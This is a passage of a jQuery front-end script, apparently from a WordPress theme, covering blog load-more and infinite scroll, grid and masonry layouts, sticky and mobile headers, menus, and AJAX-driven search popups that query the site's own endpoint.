                    var _width = $(this).outerWidth() - $('.jp-play-pause', this).outerWidth() - parseInt($('.jp-play-pause', this).css('margin-left').replace('px', ''), 10) - parseInt($('.jp-progress', this).css('margin-left').replace('px', ''), 10) - $('.jp-volume', this).outerWidth() - parseInt($('.jp-volume', this).css('margin-left').replace('px', ''), 10) - 15;
                    $('.jp-progress', this).width(_width);
                });
            }, 100);
        },
        loadMore: function() {
            $('.blog-load-more').on('click', function(event) {
                event.preventDefault();
                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var contentWrapper = '.archive-content-layout .row';
                var element = 'article';

                $.get(link, function(data) {
                    var next_href = $('.blog-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        HARU.blog.owlCarousel();
                        HARU.blog.jPlayerSetup();
                        HARU.base.prettyPhoto();
                        $newElems.animate({
                            opacity: 1
                        });

                        // Process masonry/grid blog layout
                        if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                            $(contentWrapper).isotope('appended', $newElems);
                            setTimeout(function() {
                                $(contentWrapper).isotope('layout');
                            }, 400);
                        }

                    });

                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }
                });
            });
        },
        infiniteScroll: function() {
            var contentWrapper = '.archive-content-layout .row';
            $(contentWrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: "article",
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    HARU.blog.owlCarousel();
                    HARU.blog.jPlayerSetup();
                    HARU.base.prettyPhoto();
                    $newElems.animate({
                        opacity: 1
                    });

                    // Process masonry/grid blog layout
                    if (($(contentWrapper).parent().hasClass('layout-style-masonry')) || ($(contentWrapper).parent().hasClass('layout-style-grid'))) {
                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);
                    }
                });
            });
        },
        gridLayout: function() {
            var $blog_grid = $('.layout-style-grid .row');
            $blog_grid.imagesLoaded(function() {
                $blog_grid.isotope({
                    itemSelector: 'article',
                    layoutMode: "fitRows"
                });
                setTimeout(function() {
                    $blog_grid.isotope('layout');
                }, 500);
            });
        },
        masonryLayout: function() {
            var $blog_masonry = $('.layout-style-masonry .row');
            $blog_masonry.imagesLoaded(function() {
                $blog_masonry.isotope({
                    itemSelector: 'article',
                    layoutMode: "masonry"
                });

                setTimeout(function() {
                    $blog_masonry.isotope('layout');
                }, 500);
            });
        }
    }

    // Page functions
    HARU.page = {
        init: function() {
            HARU.page.backToTop();
            HARU.page.overlayVisualComposer();
        },
        windowLoad: function() {
            if ($body.hasClass('haru-site-preloader')) {
                HARU.page.pageIn();
            }
        },
        pageIn: function() {
            setTimeout(function() {
                $('#haru-site-preloader').fadeOut(300);
            }, 300);
        },
        backToTop: function() {
            var $backToTop = $('.back-to-top');
            if ($backToTop.length > 0) {
                $backToTop.click(function(event) {
                    event.preventDefault();
                    $('html,body').animate({
                        scrollTop: '0px'
                    }, 800);
                });
                $window.on('scroll', function(event) {
                    var scrollPosition = $window.scrollTop();
                    var windowHeight = $window.height() / 2;
                    if (scrollPosition > windowHeight) {
                        $backToTop.addClass('in');
                    } else {
                        $backToTop.removeClass('in');
                    }
                });
            }
        },
        overlayVisualComposer: function() {
            $('[data-overlay-color]').each(function() {
                var $selector = $(this);
                setTimeout(function() {
                    var overlay_color = $selector.data('overlay-color');
                    var html = '<div class="overlay-bg-vc" style="background-color: ' + overlay_color + '"></div>';
                    $selector.prepend(html);
                }, 100);
            });
        },
    }

    // Search popup select up or down
    HARU.search = {
        up: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $prev = $item.prev();
            $item.removeClass('selected');
            if ($prev.length) {
                $prev.addClass('selected');
            } else {
                $('li:last', $wrapper).addClass('selected');
                $prev = $('li:last', $wrapper);
            }
            var $ajaxSearchResult = $(' > ul', $wrapper);

            if ($prev.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($prev.position().top);
            } else if ($prev.position().top + $prev.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($prev.position().top - $ajaxSearchResult.height() + $prev.outerHeight());
            }
        },
        down: function($wrapper) {
            var $item = $('li.selected', $wrapper);
            if ($('li', $wrapper).length < 2) return;
            var $next = $item.next();
            $item.removeClass('selected');
            if ($next.length) {
                $next.addClass('selected');
            } else {
                $('li:first', $wrapper).addClass('selected');
                $next = $('li:first', $wrapper);
            }
            var $ajaxSearchResult = $('> ul', $wrapper);

            if ($next.position().top < $ajaxSearchResult.scrollTop()) {
                $ajaxSearchResult.scrollTop($next.position().top);
            } else if ($next.position().top + $next.outerHeight() > $ajaxSearchResult.scrollTop() + $ajaxSearchResult.height()) {
                $ajaxSearchResult.scrollTop($next.position().top - $ajaxSearchResult.height() + $next.outerHeight());
            }
        }
    };

    // Header functions
    HARU.header = {
        timeOutSearch: null,
        init: function() {
            HARU.header.stickyHeader();
            HARU.header.menuMobile();
            HARU.header.canvasMenu(); // Canvas menu
            HARU.header.search(); // Search button popup
            HARU.header.searchAjaxForm(); // Search box ajax
            HARU.header.searchCategory(); // Search shop with category
        },
        windowResized: function() {
            HARU.header.stickyHeader();
            if (HARU.common.isDesktop()) {
                $('.toggle-icon-wrapper[data-drop]').removeClass('in');
            }
            var $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            if ($adminBar.length > 0) {
                $body.attr('data-offset', $adminBar.outerHeight() + 1);
            }
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        windowLoad: function() {
            HARU.header.headerMobileFlyPosition();
            HARU.header.headerMobilePosition();
        },
        stickyHeader: function() {
            var topSpacing = 0,
                $adminBar = $('#wpadminbar');

            if (($adminBar.length > 0) && ($adminBar.css('position') == 'fixed')) {
                topSpacing = $adminBar.outerHeight();
            }

            $('.header-sticky, .header-mobile-sticky').unstick();
            var topSticky = topSpacing;
            if (HARU.common.isDesktop()) {
                topSpacing = -$(window).height() + 60;
                $('.header-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            } else {
                $('.header-mobile-sticky').sticky({
                    topSpacing: topSpacing,
                    topSticky: topSticky
                });
            }
        },
        changeStickyWrapperSize: function(count) {
            var $sticky_wrapper = $('header.haru-main-header .haru-sticky-wrapper');
            if ($sticky_wrapper.length > 0) {
                $sticky_wrapper.height($(' > .header-sticky', $sticky_wrapper).outerHeight());
            }

            if (count > 0) {
                setTimeout(function() {
                    HARU.header.changeStickyWrapperSize(count - 1);
                }, 100);
            }
        },
        menuMobile: function() {
            $('.toggle-mobile-menu[data-ref]').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_drop = $this.data('ref');
                $this.toggleClass('in');
                switch ($this.data('drop-type')) {
                    case 'dropdown':
                        $('#' + data_drop).slideToggle();
                        break;
                    case 'fly':
                        $('body').toggleClass('menu-mobile-in');
                        $('#' + data_drop).toggleClass('in');
                        break;
                }
            });

            $('.toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)').click(function(event) {
                event.preventDefault();

                var $this = $(this);
                var data_ref = $this.data('ref');
                $this.toggleClass('in');
                $('#' + data_ref).toggleClass('in');
            });

            $('.haru-mobile-menu-overlay').click(function() {
                $body.removeClass('menu-mobile-in');
                $('#haru-nav-mobile-menu').removeClass('in');
                $('.toggle-icon-wrapper[data-ref]').removeClass('in');
            });
        },
        headerMobileFlyPosition: function() {
            var top = 0;

            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        headerMobilePosition: function() {
            var top = 0;
            if (($('#wpadminbar').length > 0) && ($('#wpadminbar').css('position') == 'fixed')) {
                top = $('#wpadminbar').outerHeight();
            }
            if (top > 0) {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', top + 'px');
            } else {
                $('.haru-mobile-header-nav.menu-drop-fly').css('top', '');
            }
        },
        canvasMenu: function() {
            $(document).on('click', function(event) {
                if (($(event.target).closest('.haru-canvas-menu-wrapper').length == 0) &&
                    ($(event.target).closest('.canvas-menu-toggle')).length == 0) {
                    $('.haru-canvas-menu-wrapper').removeClass('in');
                }
            });

            $('.canvas-menu-toggle').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').toggleClass('in');
            });
            $('.haru-canvas-menu-close').on('click', function(event) {
                event.preventDefault();
                $('.haru-canvas-menu-wrapper').removeClass('in');
            });
        },
        search: function() {
            $('header .icon-search-menu').click(function(event) {
                event.preventDefault();

                HARU.header.searchPopupOpen();
            });

            $('.haru-dismiss-modal, .modal-backdrop', '#haru-modal-search').click(function() {
                HARU.header.searchPopupClose();
            });


            // Search Ajax: 
            if ($(this).data('search-type') == 'ajax') {
                $('.haru-search-wrapper button > i.ajax-search-icon').click(function() {
                    s_search();
                });

                $('#search-ajax', '#haru-modal-search').on('keyup', function(event) {
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 27: // ESC
                            HARU.header.searchPopupClose();
                            break;
                        case 38: // UP
                            s_up();
                            break;
                        case 40: // DOWN
                            s_down();
                            break;
                        case 13: //ENTER
                            var $item = $('li.selected a', '#haru-modal-search');
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }
                            s_enter();
                            break;
                        default:
                            clearTimeout(HARU.header.timeOutSearch);
                            HARU.header.timeOutSearch = setTimeout(s_search, 500);
                            break;
                    }
                });
            }

            function s_up() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $prev = $item.prev();
                $item.removeClass('selected');
                if ($prev.length) {
                    $prev.addClass('selected');
                } else {
                    $('li:last', '#haru-modal-search').addClass('selected');
                    $prev = $('li:last', '#haru-modal-search');
                }
                if ($prev.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top);
                } else if ($prev.position().top + $prev.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($prev.position().top - $('#haru-modal-search .ajax-search-result').height() + $prev.outerHeight());
                }
            }

            function s_down() {
                var $item = $('li.selected', '#haru-modal-search');

                if ($('li', '#haru-modal-search').length < 2) return;
                var $next = $item.next();
                $item.removeClass('selected');
                if ($next.length) {
                    $next.addClass('selected');
                } else {
                    $('li:first', '#haru-modal-search').addClass('selected');
                    $next = $('li:first', '#haru-modal-search');
                }
                if ($next.position().top < $('#haru-modal-search .ajax-search-result').scrollTop()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top);
                } else if ($next.position().top + $next.outerHeight() > $('#haru-modal-search .ajax-search-result').scrollTop() + $('#haru-modal-search .ajax-search-result').height()) {
                    $('#haru-modal-search .ajax-search-result').scrollTop($next.position().top - $('#haru-modal-search .ajax-search-result').height() + $next.outerHeight());
                }
            }

            function s_enter() {
                var $item = $('li.selected a', '#haru-modal-search');

                if ($item.length > 0) {
                    window.location = $item.attr('href');
                }
            }

            function s_search() {
                var keyword = $('input[type="search"]', '#haru-modal-search').val();

                if (keyword.length < 3) {
                    $('.ajax-search-result', '#haru-modal-search').html('');
                    return;
                }
                $('.ajax-search-icon', '#haru-modal-search').addClass('fa fa-spinner fa-spin');
                $('.ajax-search-icon', '#haru-modal-search').removeClass('ion-ios-search');
                $.ajax({
                    type: 'POST',
                    data: 'action=popup_search_result&keyword=' + keyword,
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('ion-ios-search');
                        var html = '';
                        var html_view_more = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li>' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            if (this['title'] == null || this['title'] == '') {
                                                html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                            } else {
                                                html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                html += '<span>' + this['date'] + ' </span>';
                                            }
                                            html += '</li>';
                                        }
                                    });
                                }

                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        $('.ajax-search-result', '#haru-modal-search').html(html + html_view_more);
                        $('#haru-modal-search .ajax-search-result').scrollTop(0);
                    },
                    error: function(data) {
                        $('.ajax-search-icon', '#haru-modal-search').removeClass('fa-spinner fa-spin');
                        $('.ajax-search-icon', '#haru-modal-search').addClass('fa-search');
                    }
                });
            }
        },
        searchPopupOpen: function() {
            if (!$('#haru-modal-search').hasClass('in')) {
                $('body').addClass('overflow-hidden');
                $('#haru-modal-search').show();
                setTimeout(function() {
                    $('#haru-modal-search').addClass('in');
                }, 300);

                if ($('#search-ajax', '#haru-modal-search').length > 0) {
                    $('#search-ajax', '#haru-modal-search').focus();
                    $('#search-ajax', '#haru-modal-search').val('');
                } else {
                    $('#search-standard', '#haru-modal-search').focus();
                    $('#search-standard', '#haru-modal-search').val('');
                }

                $('.ajax-search-result', '#haru-modal-search').html('');
            }
        },
        searchPopupClose: function() {
            if ($('#haru-modal-search').hasClass('in')) {
                $('#haru-modal-search').removeClass('in');
                setTimeout(function() {
                    $('#haru-modal-search').hide();
                    $('body').removeClass('overflow-hidden');
                }, 300);
            }
        },
        searchAjaxForm: function() {
            var $wrapper = $('header.haru-main-header .search-box-wrapper');
            var $form_wrapper = $('header.haru-main-header .search-box-wrapper form.search-type-ajax');

            $($window).click(function(event) {
                if ($(event.target).closest('header.haru-main-header .search-box-wrapper').length == 0) {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }
            });

            $form_wrapper.submit(function() {
                return false;
            });

            $('> input[type="text"]', $form_wrapper).on('keyup', function(event) {
                if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                    return;
                }

                var keys = ["Control", "Alt", "Shift"];
                if (keys.indexOf(event.key) != -1) return;
                switch (event.which) {
                    case 27: // ESC
                        remove_search_result();
                        break;
                    case 38: // UP
                        HARU.search.up($wrapper);
                        break;
                    case 40: // DOWN
                        HARU.search.down($wrapper);

                        break;
                    case 13: //ENTER
                        s_enter();
                        break;
                    default:
                        clearTimeout(HARU.header.timeOutSearch);
                        HARU.header.timeOutSearch = setTimeout(s_search, 500);
                        break;
                }

                function remove_search_result() {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }

                function s_enter() {
                    var $item = $('li.selected a', $wrapper);

                    if ($item.length > 0) {
                        window.location = $item.attr('href');
                    }
                }

                function s_search() {
                    var keyword = $('input[type="text"]', $form_wrapper).val();
                    if (keyword.length < 3) {
                        if ($('.ajax-search-result', $form_wrapper).length == 0) {
                            $($form_wrapper).append('<div class="ajax-search-result"></div>');
                        }
                        var hint_message = $wrapper.attr('data-hint-message');

                        $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                        return;
                    }
                    $('button > i', $form_wrapper).addClass('fa-spinner fa-spin');
                    $('button > i', $form_wrapper).removeClass('fa-search');
                    $.ajax({
                        type: 'POST',
                        data: 'action=popup_search_result&keyword=' + keyword,
                        url: haru_framework_ajax_url,
                        success: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                            var html = '';
                            var html_view_more = '';
                            if (data) {
                                var items = $.parseJSON(data);
                                if (items.length) {
                                    html += '<ul>';
                                    if (items[0]['id'] == -1) {
                                        html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                    } else {
                                        $.each(items, function(index) {
                                            if (this['id'] == -2) {
                                                html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                            } else {
                                                if (index == 0) {
                                                    html += '<li class="selected">';
                                                } else {
                                                    html += '<li>';
                                                }
                                                if (this['title'] == null || this['title'] == '') {
                                                    html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                                } else {
                                                    html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                }
                                                html += '</li>';
                                            }
                                        });
                                    }
                                    html += '</ul>';
                                } else {
                                    html = '';
                                }
                            }
                            if ($('.ajax-search-result', $form_wrapper).length == 0) {
                                $($form_wrapper).append('<div class="ajax-search-result"></div>');
                            }

                            $('.ajax-search-result', $wrapper).html(html + html_view_more);
                            $('.ajax-search-result ul', $wrapper).scrollTop(0);
                        },
                        error: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                        }
                    });
                }
            });
        },
        searchCategory: function() {
            $('.search-with-category').each(function() {
                var $wrapperLeft = $('.form-search-left', this);
                var $wrapper = $(this);

                $(document).on('click', function(event) {
                    if ($(event.target).closest('.form-search-left', $wrapper).length === 0) {
                        $(' > ul', $wrapperLeft).slideUp();
                    }
                    if (($(event.target).closest('.form-search-right,.ajax-search-result', $wrapper).length === 0)) {
                        $('.ajax-search-result', $wrapper).remove();
                        $('input', $wrapper).val('');
                    }
                });

                var sHtml = '<li><span data-id="-1" data-value="' + $('> span', $wrapperLeft).text() + '">[' + $('> span', $wrapperLeft).text() + ']</span></li>';
                $('> ul', $wrapperLeft).prepend(sHtml);

                // Select Category
                $('> span', $wrapperLeft).on('click', function() {
                    $('> ul', $(this).parent()).slideToggle();
                });

                // Category Click
                $('li > span', $wrapperLeft).on('click', function() {
                    var $this = $(this);
                    var id = $this.attr('data-id');
                    var text = '';
                    if (typeof($this.attr('data-value')) != "undefined") {
                        text = $this.attr('data-value');
                    } else {
                        text = $this.text();
                    }

                    var $cate_current = $('> span', $wrapperLeft);
                    $cate_current.text(text);
                    $cate_current.attr('data-id', id);
                    $(' > ul', $wrapperLeft).slideUp();
                });

                // Search process
                //--------------------------------------------------------------------------------------
                var $inputSearch = $('input', $wrapper);
                $inputSearch.on('keyup', function(event) {
                    var s_timeOut_search = null;
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 37:
                        case 39:
                            break;
                        case 27: // ESC
                            $('.ajax-search-result', $wrapper).remove();
                            $(this).val('');
                            break;
                        case 38: // UP
                            HARU.search.up($('.ajax-search-result', $wrapper));
                            break;
                        case 40: // DOWN
                            HARU.search.down($('.ajax-search-result', $wrapper));
                            break;
                        case 13: //ENTER
                            var $item = $('.ajax-search-result li.selected a', $wrapper);
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }

                            window.location = $item.attr('href');

                            event.preventDefault();
                            return false;
                        default:
                            clearTimeout(s_timeOut_search);
                            s_timeOut_search = setTimeout(function() {
                                s_search($wrapper);
                            }, 1000);
                            break;
                    }
                });
            });

            function s_search($wrapper) {
                var keyword = $('input[type="text"]', $wrapper).val();
                if (keyword.length < 3) {
                    if ($('.ajax-search-result', $wrapper).length == 0) {
                        $($wrapper).append('<div class="ajax-search-result"></div>');
                    }
                    var hint_message = $wrapper.attr('data-hint-message');

                    $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                    return;
                }
                $('button > i', $wrapper).addClass('fa-spinner fa-spin');
                $('button > i', $wrapper).removeClass('fa-search');
                $.ajax({
                    type: 'POST',
                    data: 'action=result_search_product&keyword=' + keyword + '&cate_id=' + $('.form-search-left > span', $wrapper).attr('data-id'),
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                        var html = '';
                        var sHtmlViewMore = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            sHtmlViewMore = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            html += '<a href="' + this['guid'] + '">';
                                            html += this['thumb'];
                                            html += this['title'] + '</a>';
                                            html += '<div class="price">' + this['price'] + '</div>';
                                            html += '</li>';
                                        }

                                    });
                                }
                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        if ($('.ajax-search-result', $wrapper).length == 0) {
                            $($wrapper).append('<div class="ajax-search-result"></div>');
                        }

                        $('.ajax-search-result', $wrapper).html(html + sHtmlViewMore);

                        $('.ajax-search-result li', $wrapper).hover(function() {
                            $('.ajax-search-result li', $wrapper).removeClass('selected');
                            $(this).addClass('selected');
                        });

                        $('.ajax-search-result ul', $wrapper).scrollTop(0);

                    },
                    error: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                    }
                });
            }
        }
    };

    // Document ready
    HARU.onReady = {
        init: function() {
            HARU.common.init();
            HARU.page.init();
            HARU.base.init();
            HARU.blog.init();
            HARU.header.init();
        }
    };

    // Window resize
    HARU.onResize = {
        init: function() {
            HARU.header.windowResized();
        }
    }

    // Window onLoad
    HARU.onLoad = {
        init: function() {
            HARU.header.windowLoad();
            HARU.page.windowLoad();
        }
    }

    // Window onScroll
    HARU.onScroll = {
        init: function() {

        }
    }
    $(window).resize(HARU.onResize.init);
    $(window).scroll(HARU.onScroll.init);
    $(document).ready(HARU.onReady.init);
    $(window).load(HARU.onLoad.init);

})(jQuery);